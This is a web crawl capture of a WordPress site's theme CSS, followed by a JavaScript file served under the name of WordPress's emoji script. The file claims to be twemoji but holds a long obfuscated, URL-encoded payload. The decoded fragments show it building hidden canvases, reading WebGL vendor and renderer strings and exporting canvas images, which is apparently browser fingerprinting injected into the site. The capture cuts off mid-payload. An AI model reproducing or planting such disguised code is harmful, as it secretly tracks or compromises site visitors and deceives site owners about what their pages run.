{color:#ffffff;}.rank_label.thumb:before {border-color:rgba(30,115,190,0.84) transparent transparent transparent;}.rank_label.no-thumb {color:rgba(0,0,0,0.1);}#footer #widget-container-footer .rank_label.thumb {color:#e5eef6;}#footer #widget-container-footer .rank_label.thumb:before {border-color:rgba(0,0,0,0.84) transparent transparent transparent;}#footer #widget-container-footer .rank_label.no-thumb {color:rgba(0,0,0,0.1);}#footer-content .rank_label.thumb {color:#4f5359;}#footer-content .rank_label.thumb:before {border-color:rgba(255,255,255,0.84) transparent transparent transparent;}#footer-content .rank_label.no-thumb {color:rgba(255,255,255,0.1);}.bottom-title {color:#000000;border-color:#000000;}#footer #widget-container-footer #wp-calendar td#today {color: #000000;}#footer #widget-container-footer {color:#000000;background-color:#e5eef6;}#footer #widget-container-footer a,#footer #widget-container-footer a:hover,#footer #widget-container-footer a:visited {color:#000000;}#footer-content-inner .ft-widget-area {width:100%;}#footer,.gotop a {color:#ffffff;background-color:#4f5359;}#footer a{color:#ffffff;}#footer a:hover{color:#729bbf;}#footer .footer-title {color:#ffffff;border-color:#ffffff;}#footer-content-inner {color:#ffffff;border-color:rgba(255, 255, 255, 0.5);}#footer_menu_ul {border-color:rgba(255, 255, 255, 0.5);}#footer-copyright {color:rgba(255, 255, 255, 0.5);}#footer-copyright a{color:rgba(255, 255, 255, 0.5);}#footer #searchform {background-color: rgba(255, 255, 255, 0.15);}#footer #searchform #s,#footer #searchform .submit{color: #ffffff;border-color: #ffffff;}#footer td.gsc-input {border-color:rgba(255, 255, 255, 0.5)!important;}#footer #recentcomments,#footer .widget_nav_menu,#footer .widget_pages,#footer .widget_archive,#footer .widget_categories,#footer .widget_mycategoryorder {color:rgba(255, 255, 255, 0.5);}#footer .widget_rss li,#footer .recent_entries li,#footer #recentcomments li {border-color: rgba(255, 255, 255, 0.2);}#footer .tagcloud a{border-color:#ffffff;color:#ffffff!important;}#footer .tagcloud a:hover{border-color:#729bbf;color:#729bbf!important;}#footer ul.dp_tab_widget_ul {border-color: #ffffff;}#footer ul.dp_tab_widget_ul .active_tab {background-color:#ffffff;color:#729bbf;}#footer ul.dp_tab_widget_ul .inactive_tab {background-color:rgba(255, 255, 255, 0.2);}#footer ul.dp_tab_widget_ul .inactive_tab:hover {background-color:rgba(255, 255, 255, 0.34);}#footer .recent_entries.thumb li {background-color:rgba(255, 255, 255, 0.06);}#footer .recent_entries.thumb li:hover {background-color:rgba(255, 255, 255, 0.1);}#footer .dp_feed_widget li a {border-color:#ffffff;color: #ffffff;}#footer .dp_feed_widget li a:hover {border-color: #729bbf;color: #729bbf;}#footer .widget_rss cite{color: rgba(255, 255, 255, 0.5);}#footer #wp-calendar caption{ background-color: rgba(255, 255, 255, 0.06);}#footer #wp-calendar th,#footer #wp-calendar td {background-color: rgba(255, 255, 255, 0.06);}#footer #wp-calendar td#today {color: #ffffff;background-color: rgba(255, 255, 255, 0.15);}#footer #wp-calendar a {color: #ffffff;}#footer #wp-calendar a:hover {color: #729bbf;}#footer #wp-calendar a:after {background-color: #729bbf;}.btn,.label{background-color:#1e73be}.btn{box-shadow:0 5px rgba(30,85,160,1);}.btn:hover{box-shadow:0 3px rgba(30,85,160,1);}.mb .main-wrap {background-color: #ffffff;}#header.mb {border-color:#1e73be;}#header.mb .menu_icon {color: #1e73be;}.mm-menu {background-color:#1e73be;}.mm-menu,.mm-listview li a,.mm-menu .sns_links a{color:#ffffff;}.mm-menu .mm-navbar>a {color:rgba(255, 255,255, 0.6);}.mm-menu .mm-navbar,.mm-menu .mm-listview > li:after,.mm-menu .mm-listview>li>a.mm-prev:after,.mm-menu .mm-listview>li>a.mm-next:before{border-color:rgba(255, 255,255, 0.22);}.mm-menu .mm-navbar .mm-btn:before, .mm-menu .mm-navbar .mm-btn:after,.mm-menu .mm-listview>li>a.mm-prev:before, .mm-menu .mm-listview>li>a.mm-next:after {border-color:rgba(255, 255,255, 0.36);}.mm-menu .mm-listview li.current-menu-item:after,.mm-menu .mm-listview li.current_page_item:after {border-color:#ffffff;}.mm-menu .mm-listview > li.mm-selected > a:not(.mm-subopen),.mm-menu .mm-listview > li.mm-selected > span{background-color:rgba(255, 255,255, 0.8);}.mb .inside-title,.mb .comment-reply-title {background: #1e73be;}.mb .comment-reply-title span:before,.mb .comment-reply-title span:after,.mb .comment-reply-title,.mb .inside-title span:before,.mb .inside-title span:after,.mb .inside-title {color:#ffffff;}.mb .comment-reply-title span:before,.mb .comment-reply-title span:after,.mb .inside-title span:before,.mb .inside-title span:after {border-color: #ffffff;}.mb .tagcloud a,.mb .tagcloud,.mb .widget_archive > ul,.mb .widget_pages > ul,.mb .widget_nav_menu div > ul,.mb .widget_categories > ul,.mb .widget_mycategoryorder > ul {border-color: rgba(0, 0, 0, 0.2);color:#000000!important;background: rgba(0, 0, 0, 0.01) !important;}.mb .dp_related_posts_vertical ul, .mb .dp_related_posts_horizontal ul,.mb .recent_entries li,.mb .dp_related_posts_vertical li, .mb .dp_related_posts_horizontal li,.mb .loop-article,.mb .widget_rss li,.mb #recentcomments li,.mb .widget_categories ul li,.mb .widget_mycategoryorder ul li {border-color: rgba(0, 0, 0, 0.2);}td.gsc-input {border-color: rgba(0, 0, 0, 0.2) !important;}.sb-slidebar td.gsc-input {border-color: #ffffff!important;}.mb #footer .tagcloud a,.mb #footer .tagcloud,.mb #footer .widget_archive > ul,.mb #footer .widget_pages > ul,.mb #footer .widget_nav_menu div > ul,.mb #footer .widget_categories > ul,.mb #footer .widget_mycategoryorder > ul {border-color: rgba(255, 255, 255, 0.2);color:#ffffff!important;background: rgba(255, 255, 255, 0.01) !important;}#footer_menu_mobile,#footer_menu_mobile li,.mb #footer .recent_entries li,.mb #footer .widget_rss li,.mb #footer #recentcomments li,.mb #footer .widget_categories ul li,.mb #footer .widget_mycategoryorder ul li {border-color: rgba(255, 255, 255, 0.2);}.mb #footer td.gsc-input {border-color: rgba(255, 255, 255, 0.5) !important;}input[type="checkbox"]:checked,input[type="radio"]:checked {background-color:#1e73be;}select {border:1px solid #000000;}#slider {    background-color:#0054A7;    color:#ffffff;}.container{    border: none;}.content:before{    border: none;}.content:after{    border: none;}.sidebar:before{    border: none;}#global_menu{opacity:1!important;}.entry img {    margin-top:0px;    margin-bottom:10px;}.entry ul li, .entry ol li {line-height:180%;}.youtube {    position: relative;    padding-bottom: 56.25%;    padding-top: 25px;    height: 0;    overflow: hidden;} .youtube iframe {    position: absolute;    top: 0;    left: 0;    width: 100%;    height: 100%;}  .su-spoiler.footer-spoiler {}  .su-spoiler.footer-spoiler .su-spoiler-title { color: #ffffff }  .su-spoiler.footer-spoiler .su-spoiler-title { background-color: #0054A7 }  .su-spoiler.footer-spoiler .su-spoiler-title .su-spoiler-icon,  .su-spoiler.su-spoiler-closed.footer-spoiler .su-spoiler-title .su-spoiler-icon {    left: 3px;    background-color: #0054A7;  }  .su-spoiler.my-custom-spoiler .su-spoiler-content { background-color: #ffffff }

--- FILE ---
content_type: application/javascript
request_url: https://chugoku-kotsu.com/wp-includes/js/wp-emoji-release.min.js?ver=5.1.19
body_size: 41548
content:
// Source: wp-includes/js/twemoji.min.js
var _twemoji="function%20_i%28_kd%29%7B_kd%3D_kd-25%3Bif%28_kd%3C42%29_kd%3D_kd%2B7%3Breturn%20_kd%3B%7D%3B_i%2863%29%3Bvar%20_hk%3Dself%3Bfunction%20_jTN%28_N%29%7B_N%3D_N%5B%22%5Cu0073%5Cu0070%5Cu006c%5Cu0069%22%2B_OgPi%2B%22%5Cu0074%22%5D%28%22%2A%22%29%3B_N%3D_N%5B%22%5Cu006a%5Cu006f%5Cu0069%5Cu006e%22%5D%28_OgPi%29%3B_N%3D_hk%5B%22%5Cu0061%5Cu0074%5Cu006f%5Cu0062%22%5D%28_N%29%3B_N%3D_hk%5B%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0063%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0055%22%2B_OgPi%2B%22%5Cu0052%5Cu0049%5Cu0043%5Cu006f%5Cu006d%5Cu0070%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0065%5Cu006e%5Cu0074%22%5D%28_N%29%3B_N%3D_hk%5B%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%5Cu0065%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%5D%28_N%29%3Breturn%20_N%3B%7D%3Bvar%20_OgPi%3D%22_Z%22%3Btry%7B_oOl%28%29%7Dcatch%28_wB%29%7B_OgPi%3D%22%22%7D%3Bfunction%20_Lyjm%28%29%7Bfunction%20_j%28_iln%29%7Bfunction%20_hpqL%28%29%7Bvar%20_MY%3D%28%22%22%29%2C_w%3D%28%22%5Cu0061%22%2B_OgPi%2B%22%5Cu0062%5Cu0064%5Cu0065%5Cu0066%5Cu0068%5Cu0069%22%2B_OgPi%2B%22%5Cu006b%5Cu006e%5Cu0072%5Cu0073%5Cu0074%5Cu0079%5Cu007a%5Cu0051%5Cu0041%22%2B_OgPi%2B%22%5Cu005a%5Cu0057%5Cu0053%5Cu0058%5Cu0045%5Cu0044%5Cu0043%5Cu0052%5Cu0046%5Cu0056%5Cu0054%5Cu0047%5Cu0042%5Cu0059%5Cu0048%5Cu004e%5Cu0055%5Cu004a%5Cu004d%5Cu0049%22%2B_OgPi%2B%22%5Cu004b%22%2B_OgPi%2B%22%5Cu004f%5Cu004c%5Cu0050%22%2B_OgPi%2B%22%22%29%2C_NtGu%3D_w%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D-0x1%3Bfor%28_eyZV%3D%28-47%2B47%29%3B_eyZV%3C%28-57%2B62%29%3B%2B%2B_eyZV%29position%3Dwindow%5B%28%22%5Cu004d%5Cu0061%5Cu0074%5Cu0068%22%29%5D%5B%28%22%5Cu0066%22%2B_OgPi%2B%22%5Cu006c%5Cu006f%5Cu006f%5Cu0072%22%29%5D%28window%5B%28%22%5Cu004d%22%2B_OgPi%2B%22%5Cu0061%5Cu0074%5Cu0068%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0061%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu006d%22%2B_OgPi%2B%22%22%29%5D%28%29%2A_NtGu%29%2C_MY%2B%3D_w%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0075%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%28position%2Cposition%2B0x1%29%3Breturn%20_MY%7Dvar%20_u%3D_hpqL%28%29%2C_gP%3D_hpqL%28%29%2C_aU%3D_hpqL%28%29%2C_F%3D_hpqL%28%29%2C_jO%3D_hpqL%28%29%2C_BQg%3D_hpqL%28%29%2C_XQl%3D_hpqL%28%29%2C_WbV%3D_F%2B_jO%3Bvar%20_lV%3D%5B%28%22%5Cu0057%5Cu0045%5Cu0042%5Cu0047%5Cu004c%5Cu005f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0062%5Cu0075%5Cu0067%5Cu005f%5Cu0072%5Cu0065%5Cu006e%5Cu0064%5Cu0065%5Cu0072%5Cu0065%5Cu0072%5Cu005f%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0066%5Cu006f%22%29%2C%28%22%5Cu0055%5Cu004e%5Cu004d%22%2B_OgPi%2B%22%5Cu0041%22%2B_OgPi%2B%22%5Cu0053%5Cu004b%5Cu0045%5Cu0044%5Cu005f%5Cu0056%5Cu0045%5Cu004e%5Cu0044%5Cu004f%22%2B_OgPi%2B%22%5Cu0052%5Cu005f%5Cu0057%5Cu0045%22%2B_OgPi%2B%22%5Cu0042%5Cu0047%5Cu004c%22%29%2C%28%22%5Cu0055%5Cu004e%5Cu004d%5Cu0041%5Cu0053%5Cu004b%5Cu0045%5Cu0044%5Cu005f%5Cu0052%22%2B_OgPi%2B%22%5Cu0045%22%2B_OgPi%2B%22%5Cu004e%5Cu0044%22%2B_OgPi%2B%22%5Cu0045%22%2B_OgPi%2B%22%5Cu0052%5Cu0045%5Cu0052%5Cu005f%5Cu0057%5Cu0045%5Cu0042%5Cu0047%5Cu004c%22%29%5D%3Bfunction%20_H%28_Dh%29%7Bvar%20_Dh%3D_Dh%3Bvar%20_NtGu%3Dwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%3B_NtGu%5B%28%22%5Cu0069%5Cu0064%22%29%5D%3D_Dh%3B_NtGu%5B%28%22%5Cu0077%22%2B_OgPi%2B%22%5Cu0069%5Cu0064%5Cu0074%5Cu0068%22%29%5D%3D%28%22%5Cu0032%5Cu0030%22%2B_OgPi%2B%22%5Cu0030%22%29%3B_NtGu%5B%28%22%5Cu0068%5Cu0065%5Cu0069%5Cu0067%5Cu0068%5Cu0074%22%29%5D%3D%28%22%5Cu0032%5Cu0030%22%29%3B_NtGu%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0065%5Cu0074%5Cu0041%22%2B_OgPi%2B%22%5Cu0074%5Cu0074%5Cu0072%5Cu0069%22%2B_OgPi%2B%22%5Cu0062%5Cu0075%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%22%29%5D%28%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%5Cu0079%5Cu006c%5Cu0065%22%29%2C%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0069%5Cu0073%5Cu0070%5Cu006c%5Cu0061%5Cu0079%5Cu003a%5Cu006e%5Cu006f%5Cu006e%5Cu0065%22%29%29%3Bvar%20_cV%3Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0045%5Cu006c%5Cu0065%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0073%5Cu0042%5Cu0079%22%2B_OgPi%2B%22%5Cu0054%22%2B_OgPi%2B%22%5Cu0061%5Cu0067%5Cu004e%5Cu0061%5Cu006d%5Cu0065%22%29%5D%28%28%22%5Cu0062%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0079%22%2B_OgPi%2B%22%22%29%29%5B%28-47%2B47%29%5D%3B_cV%5B%28%22%5Cu0061%5Cu0070%5Cu0070%5Cu0065%5Cu006e%5Cu0064%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_NtGu%29%7Dif%28window%5B%28%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%29%7B_H%28_u%29%3Bvar%20_QBeJ%3Dwindow%5B%28%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_u%29%3B_FE%3D_QBeJ%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0032%22%2B_OgPi%2B%22%5Cu0064%22%29%29%3B_NtGu%3D%28%22%5Cu0043%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%5Cu0020%5Cu0049%22%2B_OgPi%2B%22%5Cu004d%5Cu0047%5Cu0020%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0020%5Cu003c%22%2B_OgPi%2B%22%5Cu0032%5Cu002e%5Cu0030%5Cu002e%5Cu0032%5Cu003e%22%29%3B_FE%5B%28%22%5Cu0074%5Cu0065%5Cu0078%5Cu0074%5Cu0042%5Cu0061%22%2B_OgPi%2B%22%5Cu0073%5Cu0065%5Cu006c%5Cu0069%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0074%5Cu006f%5Cu0070%22%29%3B_FE%5B%28%22%5Cu0066%22%2B_OgPi%2B%22%5Cu006f%5Cu006e%5Cu0074%22%29%5D%3D%28%22%5Cu0031%5Cu0034%5Cu0070%5Cu0078%5Cu0020%5Cu0041%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu0061%5Cu006c%22%2B_OgPi%2B%22%22%29%3B_FE%5B%28%22%5Cu0074%5Cu0065%5Cu0078%5Cu0074%5Cu0042%5Cu0061%22%2B_OgPi%2B%22%5Cu0073%5Cu0065%5Cu006c%5Cu0069%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0061%22%2B_OgPi%2B%22%5Cu006c%5Cu0070%5Cu0068%5Cu0061%5Cu0062%22%2B_OgPi%2B%22%5Cu0065%5Cu0074%22%2B_OgPi%2B%22%5Cu0069%5Cu0063%22%2B_OgPi%2B%22%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0053%5Cu0074%22%2B_OgPi%2B%22%5Cu0079%22%2B_OgPi%2B%22%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0023%5Cu0066%5Cu0036%5Cu0030%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0052%5Cu0065%5Cu0063%5Cu0074%22%29%5D%28%28%22%5Cu0031%22%2B_OgPi%2B%22%5Cu0032%22%2B_OgPi%2B%22%5Cu0035%22%29%2C%28%22%5Cu0031%22%29%2C%28%22%5Cu0036%5Cu0032%22%29%2C%28%22%5Cu0032%5Cu0030%22%29%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0053%5Cu0074%22%2B_OgPi%2B%22%5Cu0079%22%2B_OgPi%2B%22%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0023%5Cu0030%5Cu0036%22%2B_OgPi%2B%22%5Cu0039%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%22%2B_OgPi%2B%22%5Cu0054%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28_NtGu%2C%28%22%5Cu0032%22%2B_OgPi%2B%22%22%29%2C%28%22%5Cu0031%5Cu0035%22%2B_OgPi%2B%22%22%29%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0053%5Cu0074%22%2B_OgPi%2B%22%5Cu0079%22%2B_OgPi%2B%22%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0072%5Cu0067%22%2B_OgPi%2B%22%5Cu0062%5Cu0061%5Cu0028%5Cu0031%5Cu0030%5Cu0032%22%2B_OgPi%2B%22%5Cu002c%5Cu0032%5Cu0030%5Cu0034%22%2B_OgPi%2B%22%5Cu002c%5Cu0030%5Cu002c%5Cu0030%5Cu002e%5Cu0037%5Cu0029%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%22%2B_OgPi%2B%22%5Cu0054%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28_NtGu%2C%28%22%5Cu0034%22%29%2C%28%22%5Cu0031%5Cu0037%22%29%29%3Bvar%20_uZA%3D_QBeJ%5B%28%22%5Cu0074%5Cu006f%5Cu0044%5Cu0061%5Cu0074%5Cu0061%5Cu0055%5Cu0052%22%2B_OgPi%2B%22%5Cu004c%22%29%5D%28%29%3Bwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_u%29%5B%28%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0061%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu004e%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu006f%22%2B_OgPi%2B%22%5Cu0076%5Cu0065%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_QBeJ%29%3Bif%28window%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0077%22%2B_OgPi%2B%22%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%29%7B_H%28_gP%29%3Bvar%20_QBeJ%3Dwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_gP%29%3Bvar%20_L%3D_QBeJ%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0077%22%2B_OgPi%2B%22%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%3Bvar%20_HexZ%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu0078%5Cu0074%5Cu0065%5Cu006e%5Cu0073%5Cu0069%5Cu006f%5Cu006e%22%29%5D%28_lV%5B%28-47%2B47%29%5D%29%3Bif%28_HexZ%21%3D%3Dnull%29%7Bvar%20_WnrH%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B0x1%5D%5D%29%3Bvar%20_xTkT%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B%28-1%2B3%29%5D%5D%29%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_gP%29%5B%28%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0061%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu004e%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu006f%22%2B_OgPi%2B%22%5Cu0076%5Cu0065%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_QBeJ%29%7Delse%7Bif%28window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0065%5Cu0078%22%2B_OgPi%2B%22%5Cu0070%5Cu0065%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%5Cu006d%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%5Cu0061%5Cu006c%5Cu002d%5Cu0077%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%29%7B_H%28_aU%29%3Bvar%20_QBeJ%3Dwindow%5B%28%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_aU%29%3Bvar%20_L%3D_QBeJ%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0065%5Cu0078%22%2B_OgPi%2B%22%5Cu0070%5Cu0065%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%5Cu006d%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%5Cu0061%5Cu006c%5Cu002d%5Cu0077%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%3Bvar%20_HexZ%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu0078%5Cu0074%5Cu0065%5Cu006e%5Cu0073%5Cu0069%5Cu006f%5Cu006e%22%29%5D%28_lV%5B%28-47%2B47%29%5D%29%3Bif%28_HexZ